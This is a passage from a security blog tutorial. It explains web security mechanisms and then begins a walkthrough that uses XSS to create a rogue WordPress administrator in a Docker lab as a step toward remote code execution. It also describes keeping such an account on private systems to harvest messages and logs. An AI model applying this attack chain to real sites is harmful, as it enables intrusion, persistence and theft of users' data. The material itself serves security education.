In this article, I will demonstrate the real potential of Cross-Site Scripting (XSS) in Content Management Systems (CMS) and E-Commerce platforms, as well as explore how an attacker could achieve Remote Code Execution (RCE) through XSS in these systems.
However, before we proceed, it is essential to understand the basic concepts of Cross-Site Scripting (XSS), cookie attributes (HttpOnly, SameSite), Same-Origin Policy (SOP), Cross-Origin Resource Sharing (CORS), CSRF Tokens, among others. If you are already familiar or wish to skip directly to the content of the POST (click here).
What is Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS) is a vulnerability that allows the insertion of JavaScript code into an application. This code is interpreted by the user's browser, enabling access to information from the vulnerable application that the user is navigating, such as session cookies, stored credentials, among others. This allows an attacker to perform actions on behalf of a legitimate user, bypassing the Same-Origin Policy (SOP) implemented in web browsers.
What is Same-Origin Policy (SOP)
Same-Origin Policy (SOP) is a defense mechanism implemented by default in all browsers. Its function is to prevent the READING of requests sent Cross-Origin, that is, requests that are not from the Same-Origin.
In the context of the web, an origin can be summarized as follows:
| URL | Outcome | Reason |
|---|---|---|
| http://store.company.com/dir2/other.html | Same origin | Only the path differs |
| http://store.company.com/dir/inner/another.html | Same origin | Only the path differs |
| https://store.company.com/page.html | Failure | Different protocol |
| http://store.company.com:81/dir/page.html | Failure | Different port (http:// is port 80 by default) |
| http://news.company.com/dir/page.html | Failure | Different host |
To be considered Same-Origin, websites must have identical HTTP schemas, meaning they must share the same structure of (schema://host:port/), with flexibility only in directories and files.
As mentioned earlier, the Same-Origin Policy (SOP) only blocks reading responses from different origins (Cross-Origin). This means it is still possible to send authenticated requests using JavaScript, impersonating the legitimate user through a different origin site, in a technique known as Cross-Site Request Forgery (CSRF). Below, we'll see more information about it.
Cross-Site Request Forgery (CSRF)
Cross-Site Request Forgery (CSRF) involves performing actions on behalf of the user through HTML or JavaScript code from different origins (Cross-Origin). However, as we will see, there are several mechanisms that can block the exploitation of CSRF. Nevertheless, this attack is extremely powerful and, in certain scenarios, can be more harmful than a Cross-Site Scripting (XSS) attack, as it does not require a flaw in the application's code itself. Moreover, it can easily spread among users simply by accessing a seemingly innocuous website.
SameSite Cookie Attribute
SameSite is a cookie security mechanism whose primary functionality is to block or allow the sending of cookies from different origins (Cross-Origin) requests. This attribute has 3 categories:- None: Allows sending cookies from different origins in both GET and POST requests. This means that if your site's cookie attributes are configured with the “SameSite: None” attribute, and a user with an established session on the target site visits another malicious site from a different origin (Cross-Origin), the malicious site can make GET and POST requests to the target site on behalf of the victim using JavaScript.
- Lax: Allows sending cookies from different origins only in GET requests. This means that if your site's cookie attributes are configured with the "SameSite: Lax" attribute, or if the SameSite attribute is not specified by the application developer during cookie assignment, the cookie automatically receives the "SameSite: Lax" attribute in Chrome browsers. In this scenario, if a user with an established session on the target site visits another malicious site from a different origin (Cross-Origin), the malicious site can make GET requests to the target site on behalf of the victim using JavaScript.
- Strict: Completely blocks the sending of cookies from different origins (Cross-Origin), being the most restrictive scenario.


However, as mentioned earlier, the malicious site cannot view the responses of its requests due to the Same-Origin Policy (SOP) mechanism. However, there is a configuration mechanism for SOP called Cross-Origin Resource Sharing (CORS). If configured incorrectly, CORS can bypass the SOP, becoming an exploitation vector.
Cross-Origin Resource Sharing (CORS)
Cross-Origin Resource Sharing (CORS) is a mechanism for configuring the Same-Origin Policy (SOP). In other words, CORS allows developers to "weaken" the restrictive rules of SOP. You might be wondering, why would a developer do this? The answer is simple. Some services, such as providers and APIs, require that the client (user) receive and view the response to their request, which is only possible through CORS.CORS has several configuration headers:
- Access-Control-Allow-Origin;
- Access-Control-Expose-Headers;
- Access-Control-Max-Age;
- Access-Control-Allow-Credentials;
- Access-Control-Allow-Methods; and
- Access-Control-Allow-Headers.
- Access-Control-Allow-Origin; and
- Access-Control-Allow-Credentials.
The header "Access-Control-Allow-Origin" is an essential component of CORS that determines which Cross-Origin sites are allowed to access the responses of requests. However, by default, when only specifying the header "Access-Control-Allow-Origin", the responses of requests are returned as non-authenticated.
This means that even if the user makes authenticated Cross-Origin requests, whether through the SameSite “Lax” or “None” attributes, the response sent back to the user will be treated as if the user is not authenticated. However, we know that this is not the reality. This is where the header "Access-Control-Allow-Credentials" comes into play.
The header "Access-Control-Allow-Credentials" is a component of CORS that determines whether responses to Cross-Origin requests, as specified by the header "Access-Control-Allow-Origin", will be sent to the user as authenticated or non-authenticated. This header has two attributes: "true" and "false".
When the attribute is set to "true", the responses to requests are sent to the user in an authenticated manner. On the other hand, when the attribute is set to "false", or if the header "Access-Control-Allow-Credentials" is not specified, the responses to requests are returned to the user as non-authenticated.
CSRF Tokens
CSRF Tokens are random values generated and validated by the server for every request sent to the application. Their main function is to mitigate Cross-Site Request Forgery (CSRF) attacks, since through a CSRF attack, it is not feasible to obtain the application's response (unless CORS is misconfigured, as seen earlier).
HttpOnly Cookie Attribute
Last but not least, the HttpOnly attribute is a crucial mechanism that prevents the reading of session cookie values, even when the script is being executed in the same origin or in different origins. While this is effective in protecting session cookies, it is still possible to make requests on behalf of the user.XSS to RCE Explanation
Most CMSs and E-Commerce platforms implement robust defense mechanisms against Cross-Site Request Forgery (CSRF) attacks. However, often the same level of protection is not applied or it can be challenging to mitigate Cross-Site Scripting (XSS) attacks. The danger lies in our understanding of these applications structure, including their internal construction, request flows, among other aspects, especially given their open-source nature. With this knowledge and the ability to execute JavaScript in the same origin as the application—whether through vulnerable plugins, themes, or core application flaws—it is feasible to cause significant impact, resulting in Remote Code Execution (RCE) on these systems. The ability to execute JavaScript in the same origin bypasses protections like CSRF Tokens, Same-Origin Policy (SOP), SameSite, among others, with the HttpOnly attribute posing a challenge in some cases. However, even without access to user session cookies, it is still possible to make requests to the application, impersonating the user, even in the presence of the HttpOnly attribute.These possibilities for Remote Code Execution (RCE) are exacerbated by the fact that these systems have multiple management interfaces at both the application and server levels. While many companies may not consider this a risk because these interfaces are typically accessed only with elevated privileges (administrative users), in reality, this creates perfect scenarios for compromising these servers through vulnerabilities such as Cross-Site Scripting (XSS). The complexity of these systems provides numerous opportunities to exploit and create sophisticated attacks. More details on these attack chains will be discussed further.
Building the Exploits
First, we need to choose a service. This service could be an open-source project or even private systems. Often, by reading the application's JavaScript files, it is feasible to understand its operation, functionalities, interesting features, and create exploits based on that. I have developed exploits for private services before, but since they are private, I am not allowed to disclose them. However, all of them were created by reading the JavaScript files, understanding the application logic that runs authenticated operations, and writing exploits based on these files. So, do not hesitate to try understanding the application logic through JavaScript code, as it can be a gold mine in certain environments. For this example, let's create an exploit for WordPress. First of all, we need an updated and stable instance of WordPress that works smoothly. During my research, I used Bitnami's Docker images, which we will also use in this example.We can download the latest WordPress Docker image available from the Bitnami website at bitnami.com/stack/wordpress/containers, or directly through the command:
curl -sSL https://raw.githubusercontent.com/bitnami/containers/main/bitnami/wordpress/docker-compose.yml > docker-compose.yml
After downloading the "docker-compose.yml" file, we will deploy our application using the command:
docker-compose up

Once the application is successfully deployed, we will authenticate using a user with permissions to perform interesting operations. In the case of WordPress, this user would be the administrator. The default administrator credentials for WordPress Bitnami are:
                    Username: user

                    Password: bitnami
After authenticating, it is crucial to navigate through the system and look for interesting functionalities that may grant us Remote Code Execution (RCE) or privileged access. In the case of WordPress, we can achieve this goal by exploring custom installed plugins that may have authenticated vulnerabilities, altering our user's privileges, adding a new user account with administrative privileges, editing built-in WordPress plugins, editing built-in WordPress themes, exploring authenticated vulnerabilities in the WordPress core itself, among other possibilities.
For this example, let's create an account with administrative privileges. With this account, we can navigate through the application via the graphical interface to search for other vectors that allow us to expand our access and achieve RCE on the server. In private systems, we could add an administrative account, maintain access, and collect as much information as possible, such as WhatsApp conversations, email exchanges through the application, system logs, among other data, while our account remains active.

In our Docker lab environment for WordPress, we are logged in as the administrator user (user), where we will explore the functionality to add new users in the "Users" menu.
The approach I use involves going through the entire workflow of an interesting feature, capturing the requests made to the application, and analyzing each one in detail. For demonstration purposes, let's apply this to the user addition functionality.
(1) Creating a new administrator user in the application

(2) User successfully added
After completing the process of adding a user, we can review the requests made during this process. The requests marked in red are the ones we need to delve into and replicate their behaviors in our exploit.


The first request (324) performs a GET to the file "/wp-admin/user-new.php" and retrieves the CSRF Token "50bee24cef". Save this token as it will be used in subsequent requests.

Through the browser, the user fills out the fields with the account information they wish to add. Upon completion, a request is sent to the application containing this data. In our case, a POST request (335) is made to the file "/wp-admin/user-new.php", containing parameters such as user_login, email, pass1, pass2, role, pw_weak, along with the CSRF Token "_wpnonce_create-user".
However, it is important to be aware that when attempting to perform the same request to the application again, we receive a completely different response. This could mean two things: first, that our CSRF Token has expired and we need to generate a new one by making a new GET request to "/wp-admin/user-new.php". Second, it could mean that there is already a user registered with the same information as the user we are trying to register.
